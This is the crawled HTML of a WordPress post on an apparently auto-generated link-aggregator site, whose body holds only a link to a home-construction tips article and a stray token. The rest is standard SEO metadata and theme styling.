

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/
body_size: 10077
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/ None w384zuj9ks." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Your Ultimate Construction Tips When Building a Home – Family Tree Websites - RSS Feed On Website" />
		<meta property="og:description" content="https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/ None w384zuj9ks." />
		<meta property="og:url" content="https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/" />
		<meta property="article:published_time" content="2023-07-04T15:18:27+00:00" />
		<meta property="article:modified_time" content="2023-07-04T15:18:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Your Ultimate Construction Tips When Building a Home – Family Tree Websites - RSS Feed On Website" />
		<meta name="twitter:description" content="https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/ None w384zuj9ks." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#blogposting","name":"Your Ultimate Construction Tips When Building a Home \u2013 Family Tree Websites - RSS Feed On Website","headline":"Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2023-07-04T15:18:27+00:00","dateModified":"2023-07-04T15:18:27+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#listItem","name":"Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#listItem","position":3,"name":"Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/","name":"Your Ultimate Construction Tips When Building a Home \u2013 Family Tree Websites - RSS Feed On Website","description":"https:\/\/familytreewebsites.net\/your-ultimate-construction-tips-when-building-a-home\/ None w384zuj9ks.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/your-ultimate-construction-tips-when-building-a-home-family-tree-websites\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2023-07-04T15:18:27+00:00","dateModified":"2023-07-04T15:18:27+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Your Ultimate Construction Tips When Building a Home – Family Tree Websites - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Your Ultimate Construction Tips When Building a Home - Family Tree Websites - RSS Feed On Website" />
	<meta property="og:description" content="https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/ None w384zuj9ks." />
	<meta property="og:url" content="https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2023-07-04T15:18:27+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites","datePublished":"2023-07-04T15:18:27+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/"},"wordCount":20,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/","url":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/","name":"Your Ultimate Construction Tips When Building a Home - Family Tree Websites - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2023-07-04T15:18:27+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/your-ultimate-construction-tips-when-building-a-home-family-tree-websites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fyour-ultimate-construction-tips-when-building-a-home-family-tree-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fyour-ultimate-construction-tips-when-building-a-home-family-tree-websites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/7517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=7517' />
</head>

<body class="wp-singular post-template-default single single-post postid-7517 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-7517" class="post-7517 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Your Ultimate Construction Tips When Building a Home &#8211; Family Tree Websites</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/'>https://familytreewebsites.net/your-ultimate-construction-tips-when-building-a-home/</a> </p>
<p> None w384zuj9ks.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-07-04T15:18:27+00:00">July 4, 2023</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-7517 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
